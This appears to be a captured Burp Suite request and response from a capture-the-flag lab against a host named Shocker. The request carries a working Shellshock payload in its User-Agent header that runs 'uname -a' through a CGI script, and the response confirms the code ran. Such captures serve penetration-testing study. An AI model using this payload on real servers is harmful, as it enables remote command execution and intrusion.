 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: <target_IP>
3 User-Agent:() { :; }; echo; /bin/bash -c 'uname -a'
4 Accept: */*
5 Connection: keep-alive
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Sep 2025 12:07:45 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Type: text/x-sh
7 Content-Length: 107
8
9 Linux Shocker 4.4.0-96-generic #119-Ubuntu SMP Tue Sep 12 14:59:54 UTC 2017 x86_64 x86_64 x86_64
GNU/Linux
10